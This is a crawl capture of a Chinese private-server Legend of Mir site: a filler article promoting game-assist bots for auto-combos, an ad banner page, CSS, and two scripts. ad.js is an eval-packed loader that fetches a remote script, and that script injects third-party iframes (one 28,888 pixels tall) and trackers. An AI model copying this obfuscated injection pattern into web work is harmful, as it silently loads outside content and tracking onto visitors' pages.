

--- FILE ---
content_type: text/html
request_url: http://rggjj.com/Article/danzhiye/16.html
body_size: 3585
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>选择挂机可以选择合适的连招_SF999搜服</title>
<meta name="keywords" content="sf" />
<meta name="description" content="在传奇当中一般玩家可以选择挂机的方法。此时选择辅助器提高玩家技能输出，以及魔法技能输出，物理技能输出等等。这样给予玩家的帮助会不断的增加，虽然不同地图通关方式会有区别，如果找到了比较正确的方法并且学会使用的话，所造成的伤害将会非常的迅速。" />
<link rel="stylesheet" href="/images/wuxiankaifa.css" />
<link rel="stylesheet" href="/images/swiper.min.css" />
<script language="JavaScript">
		<!--
		//改变图片大小
		function resizepic(thispic) {
			return true;
		}
		//无级缩放图片大小
		function bbimg(o) {
			return true;
		}
		-->
	</script>
<link rel="shortcut icon" href="/images/favicon.ico" type="/image/x-icon" />
</head>
<center>
<SCRIPT language=javascript src="/ad.js"></SCRIPT>
</center>
<div class="wrap">
<div class="header">
<div class="head-top">
<div class="w1200 ma">
<span class="fl">欢迎来到无限开服网</span>
<span class="fr">添加收藏│设为首页</span>
<div class="clear"></div>
</div>
</div>
<div class="head w1200 ma">
<div class="logo">
<a href="/" target="_blank"><img src="/images/logo.png" /></a>
</div>
</div>
<div class="navbar">
<div class="nav">
<ul class="w1200 ma">
<li>
<a href="/" target="_blank">网站首页</a>
</li>
       	
      	<li><a href='/Article/rxcq/' ><span>热血传奇</span></a></li>
      	
      	<li><a href='/Article/cqsy/' ><span>传奇手游</span></a></li>
      	
      	<li><a href='/Article/mscq/' ><span>迷失传奇</span></a></li>
      	<li class='hover'><a href='/Article/danzhiye/' ><span>单职业传奇</span></a></li>
</ul>
</div>
</div>
</div>
<div class="main">
<div class="part w1200 ma">
<div class="crumbs">
您现在的位置：<a href='http://www.rggjj.com/'>SF999搜服</a> > <a href='/Article/danzhiye/'>单职业传奇</a> > 
</div>
<div class="article fl">
<div class="article-top">
<h1>选择挂机可以选择合适的连招</h1>
<p>来源:夜神 | 更新时间:2020-09-03 21:23</p>
</div>
<div class="article-con">
<p>
	　　在<a href="http://www.rggjj.com">sf999</a>传奇当中一般玩家可以选择挂机的方法。此时选择辅助器提高玩家技能输出，以及魔法技能输出，物理技能输出等等。这样给予玩家的帮助会不断的增加，虽然不同地图通关方式会有区别，如果找到了比较正确的方法并且学会使用的话，所造成的伤害将会非常的迅速。</p>
<p>
	　　当玩家进入到一个难度比较大的地图，这个时候就必须要知道什么样的方法，可以迅速的增加玩家技能输出。由于有的辅助器能够选择技能的自动连招，通过合适的连招造成的法术攻击，以及物理攻击会变得更高。这样在刷怪的时候，速度将会非常的迅速。无论是在指定地点，玩家必须要知道使用所选择的武器去可以限制怪物，如果找到了比较正确的方法，而且传奇的玩家知道怎样去运用高级技能，不断进攻将会更高。</p>
<p>
	　　所以无论去做什么样任务时，对于许多的玩家而言，玩家必须要选择更为合适的时机。发挥技能伤害能够限制怪物，接下去挑选一些的通关方式。去打出特别多的攻击，只有此时玩家在后面做任务过程中比较的轻松，这些是许多的一般玩家选择的方法。其次一定要注意的是在刷怪时，因为怪物进入无敌状态玩家组队需要保持合理的站位技巧。通过合理走位方式去提升技能最高的伤害，这个时候队友的配合往往会非常的大。玩家必须要队友的配合这个时候持续的可以爆发比较高的输出，可以选择武器来快速的来减免每个怪物的攻击。</p>

<div class="turnPage part">
<div class="prePage fl">
<li>上一篇：<a href='/Article/danzhiye/12.html'>教主大厅副本任务步骤</a> </li>
</div>
<div class="nextPage fr">
<li>下一篇：<a href='/Article/danzhiye/17.html'>传奇游戏法师熟练使用火墙技能</a> </li>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="sidebar fr">
<div class="home-title">
<span>最新新闻</span>
</div>
<div class="home-li list-li">
<a class="listA" href="/Article/rxcq/78.html" title="" target="_blank">传奇私服游戏里如何升刀</a><br />
<a class="listA" href="/Article/rxcq/75.html" title="" target="_blank">头盔在传奇游戏中有多重要</a><br />
<a class="listA" href="/Article/rxcq/73.html" title="" target="_blank">传奇土城地图介绍</a><br />
<a class="listA" href="/Article/rxcq/63.html" title="" target="_blank">天地传奇前期升级技巧</a><br />
<a class="listA" href="/Article/rxcq/2.html" title="" target="_blank">副本地图一般都是比较简略轻松</a><br />
<a class="listA" href="/Article/rxcq/82.html" title="" target="_blank">如何让自己的角色在传奇中成为天下第一</a><br />
<a class="listA" href="/Article/rxcq/8.html" title="" target="_blank">装备强化后的玩家属性有多牛？</a><br />
<a class="listA" href="/Article/rxcq/71.html" title="" target="_blank">血炼聚灵润泽丹的作用</a><br />

</div>
</div>
<div class="clear"></div>
</div>
 <div class="footer">
<div class="w1200 ma">
<p>关于我们 | 网站地图 | 诚聘英才 | 商务合作 | 免责声明</p>
<p>Copyright &copy; 2012-2020 www.rggjj.com     <a href="http://www.rggjj.com" >传奇私服</a> All Rights Reserved. 
</p>
<p>抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活 --《健康游戏忠告》</p>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/images/jquery.js"></script>
<script type="text/javascript" src="/images/swiper.min.js"></script>
<script type="text/javascript" src="/images/respond.src.js"></script>
<script>
(function(){
	var bp = document.createElement('script');
	var curProtocol = window.location.protocol.split(':')[0];
	if (curProtocol === 'https') {
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	}else{
		bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	}
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
				var swiper = new Swiper('.banner-slide', {
					slidesPerView: 1,
					spaceBetween: 30,
					loop: true,
					autoplay: {
						delay: 3000,
					},
					pagination: {
						el: '.slide-pagination',
						clickable: true,
					},
					navigation: {
						nextEl: '.slide-button-next',
						prevEl: '.slide-button-prev',
					},
				});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.54wan.com/top.html
body_size: 1653
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>TOP</title>
<style type="text/css"> 
<!--
body {
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
font-size:12px;
}
td
{
	font-size:12px;
	color: #FF0000;
}
a:link {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:visited {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:hover {
font-size: 12px;
color: #D1320A;
text-decoration: none;
}
.tableBorder1 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	LINE-HEIGHT: normal;
	FONT-STYLE: normal;
	BACKGROUND-COLOR: #D1320A;
	FONT-VARIANT: normal;
	border: 0px solid #FF0000;
}
.STYLE1 {color: #FF0000}
.STYLE2 {color: #FF0000}
-->
</style>
<script type="text/javascript">
function showtime(){
	var nowtime = new Date();
	var nowYear = nowtime.getFullYear();
	var nowMonth = nowtime.getMonth()+1;
	var nowDate = nowtime.getDate();
	var nowHour = nowtime.getHours();
	var nowMinute = nowtime.getMinutes();
        var nowApm = "";
	if(nowMinute >= 0 && nowMinute < 30){nowMinute = "30分";}
	    else{nowMinute = "00整";}
	if(nowHour >= 0 && nowHour <= 8){nowApm = "通宵" ;}
        else if(nowHour > 8 && nowHour <= 12){nowApm = "上午" ;}
        else if(nowHour > 12 && nowHour <= 17){nowApm = "下午" ;}
	else{nowApm = "晚上";}
	if(nowMinute == "00整"){nowHour=nowHour+1;}
	document.write(nowMonth+"月"+nowDate+"日"+"/"+nowHour+"点"+nowMinute+"开放");
}
function showwz(){
    if( typeof(remote_ip_info)!='undefined' && remote_ip_info['ret']==1 ){
        document.write('【'+remote_ip_info['city']+'兄弟的传奇】');
    }
}
</script>
</head>
<body>
<table class="tableBorder1" align="center" border="0" cellpadding="5" cellspacing="1" width="1003">
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td><div align="center"><a href="http://www.9000wan.com/" target="_blank">人气网页游戏<img src="./img/2.gif"><br>
</a></div></td>
<td>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">变态绿色公益服<br>
</a></div>
</td>
<td>
<div align="center"><font color="#ff0000"><script type="text/javascript">showtime()</script></font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/" target="_blank"><img src="./img/1.gif">绿色封挂公平<img src="./img/1.gif"><br>
</a></div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">███稀有游戏██████变态无限元宝_页游SF███<font color="#FF0000">推荐</font><img src="./img/2.gif"></a></div>
</div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">复古长久耐玩</a></div>
</div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td><div align="center"><a href="http://www.9000wan.com/" target="_blank">BT页游私服<img src="./img/2.gif"><br>
</a></div></td>
<td>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">█网页游戏开服表█<br>
</a></div>
</td>
<td>
<div align="center"><font color="#ff0000"><script type="text/javascript">showtime()</script></font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/" target="_blank"><img src="./img/1.gif">网页游戏公益服<img src="./img/1.gif"><br>
</a></div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">█稀有h5游戏_传奇手游_超变态无限元宝服█<font color="#FF0000">推荐</font><img src="./img/2.gif"></a></div>
</div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">不花钱也是爷</a></div>
</div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">点击查看</a></div>
</td>
</tr>
</tbody>
</table>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://rggjj.com/images/wuxiankaifa.css
body_size: 2388
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0}header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{display:block}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left;font-weight:400}html,body,fieldset,img,iframe,abbr{border:0}i,cite,em,var,address,dfn{font-style:normal}[hidefocus],summary{outline:0}li{list-style:none}h1,h2,h3,h4,h5,h6,small{font-size:100%}sup,sub{font-size:83%}pre,code,kbd,samp{font-family:inherit}q:before,q:after{content:none}textarea{overflow:auto;resize:none}label,summary{cursor:default}a,button{cursor:pointer}h1,h2,h3,h4,h5,h6,strong,em,b{font-weight:700}del,ins,u,s,a,a:hover{text-decoration:none}body,textarea,input,button,select,keygen,legend{font:13px/1.14 arial,"Microsoft YaHei",\5b8b\4f53;color:#333;outline:0}body{background:#eee!important}a{color:#333;text-decoration:none!important}.w66{width:66.66%}.w1200{width:1200px}.ma{margin:0 auto}.fl{float:left}.fr{float:right}.clear{clear:both}.row{margin-right:-10px;margin-left:-10px}.wrap{width:100%;margin:0 auto}.header{background:#fff}.logo{padding:30px 0}.sq{margin-top:15px}.head{position:relative}.head-top{background:#f5f5f5;line-height:38px}.navbar{background:#f60}.nav{overflow:hidden}.nav>ul{}.nav>ul>li{float:left}.nav>ul>li a{display:block;padding:15px 20px;color:#fff;font-size:15px}.nav>ul>li a:hover{background:#867665;color:#fff}.search{margin:35px 0;background:#f5f5f5}.searchInput{background:#f5f5f5;border:0;padding:12px 20px}.searchBtn{border:0;color:#fff;background:#f60;padding:12px 16px}.main{}.part{margin-top:40px}.kf{font-family:simsun}.kf-top{background:#e53a40;line-height:42px;color:#fff}.kf-top th{text-align:center;font-weight:700;border:1px solid rgba(245,245,245,.6);font-size:15px}.kf table{width:100%;table-layout:fixed;word-break:break-all;word-wrap:break-word}.kf-list{background:#fff;text-align:center;line-height:40px}.kf-list td{border:1px solid #ccc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 20px;height:40px}.kf-list:hover{background:#ff9;color:#4c4c4c}.kf-list .see{background:#e53a40;padding:6px 10px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;color:#fff;letter-spacing:1px}.kf-list .time{color:red}.kf-new{background:#ff9}.kf-new:hover{background:#fff;color:#4c4c4c}.banner{overflow:hidden;position:relative}.banner-slide{overflow:hidden;width:100%;max-height:350px;position:relative}.slide-pagination{position:absolute;margin-left:10px;z-index:10;text-align:center}.slide-pagination span{width:15px;height:15px;border-radius:0;background:#000}.slide-button-next,.slide-button-prev{position:absolute;z-index:10;top:42%}.slide-button-next{right:0}.slide-button-prev{left:0}.slide-btn{transition:all .3s;padding:20px 10px;background:rgba(0,0,0,.6);opacity:0;color:#fff;font-family:simsun;font-weight:700;font-size:20px;cursor:pointer}.banner-slide:hover .slide-btn{opacity:1}.box-wrap{width:33.33%;overflow:hidden}.home-banner{width:66.66%}.swiper-slide img{width:100%}.home-item{background:#fff;margin:0 5px}.home-ad{padding:20px 20px 0}.home-ad img{width:100%}.title-hr{border-bottom:2px #900 solid}.home-title{padding:15px 15px 15px 0;border-bottom:1px solid #eee}.home-title span{font-weight:700;color:#444;padding:15px;font-size:15px;border-bottom:3px solid #f60}.home-title em{float:right;font-weight:400;font-size:13px}.home-li{padding:10px 20px;font-size:15px;overflow:hidden}.home-li>a{display:inline-block;font-size:14px;padding:7px 0}.home-li a:hover{color:#e53a40}.home-hot{text-align:center;padding:30px;border-bottom:1px #ddd dashed}.home-hot h3 a{font-size:18px;font-weight:400}.home-hot h3 a:hover{color:#a5033c}.home-hot p{padding-top:12px;color:#777;line-height:24px;font-size:15px}.home-hot span{color:#999}.home-tw{margin:15px 20px 0}.home-tw .tw-cover{width:35%;height:80px;overflow:hidden}.home-tw .tw-cover img{min-width:100%;height:100%}.home-tw .tw-text{width:65%}.home-tw .tw-text h3{padding:4px 12px}.home-tw .tw-text h3 a{font-size:15px}.home-tw .tw-text p{color:#888;font-size:14px;padding:8px 12px;line-height:20px}.home-pic{background:#fff;overflow:hidden}.pic-con{padding:10px;overflow:hidden}.pic-li{width:16.66%;float:left}.pic-li .cover{padding:10px;height:110px;overflow:hidden}.pic-li .cover img{height:100%;min-width:100%}.pic-li .cover img:hover{opacity:.6}.crumbs{margin:30px 0;color:#888;font-size:14px}.crumbs a{color:#4c4c4c;font-size:14px}.list{width:68%;background:#fff}.list-li{padding:20px;overflow:hidden}.list-li a{padding:15px 0;display:inline-block;border-bottom:1px dashed #eee}.sidebar{background:#fff;width:30%}.fenye{border-top:1px solid #eee;padding:30px 20px;margin-top:30px}.article{background:#fff;width:65%}.article-top{text-align:center;padding:20px 0;margin-top:10px;border-bottom:1px dashed #eee}.article-top h1{font-size:28px;font-weight:400}.article-top p{color:#888;font-size:13px;margin:10px 0}.article-con{padding:20px 30px}.article-con p{text-indent:2em;color:#666;line-height:26px;font-size:15px;margin-bottom:20px}.article-con p a{color:#0091ca;font-size:16px}.turnPage{padding-top:30px;margin-top:30px;border-top:1px dashed #eee;color:#666;margin-bottom:30px}.links{background:#fff}.links-li{padding:20px}.links-li a{margin-right:20px}.links-li a:hover{color:#e53a40}.footer{margin-top:40px;width:100%;background:#fff;padding:40px 0}.footer p{text-align:center;color:#777;font-size:14px;margin-bottom:10px}.footer a{color:#777}.footer a:hover{color:#e53a40}.fenye{padding:20px;text-align:center}.fenye li{display:inline-block;border:1px solid #f2f6fc;height:30px;line-height:30px;text-align:center;padding:0 13px;color:#999}.fenye li a{color:#333;display:block}.fenye li:hover{background:#333;color:#fff}.fenye li:hover a{color:#fff}

--- FILE ---
content_type: application/x-javascript
request_url: http://rggjj.com/ad.js
body_size: 529
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5(\'<0 6=1 2=\\"3://7.b.c/d.8\\" 9=\\"a\\"></0>\');',14,14,'SCRIPT|javascript|src|http|document|write|language|www|js|charset|gb2312|sf860|com|sf'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sf860.com/sf.js
body_size: 428
content:
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='88' scrolling=no ></iframe>");
document.write("<iframe src='http://zg2.sssfsf.com/'  frameborder='0' width='1003'  height='28888' scrolling=no ></iframe>");

document.write ('<script type="text/javascript"  src="https://js.users.51.la/21255499.js"></script>');
document.write ('<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>');
document.write ('<script>LA.init({id:"3GUHUlRMqVo45Nt7",ck:"3GUHUlRMqVo45Nt7"})</script>');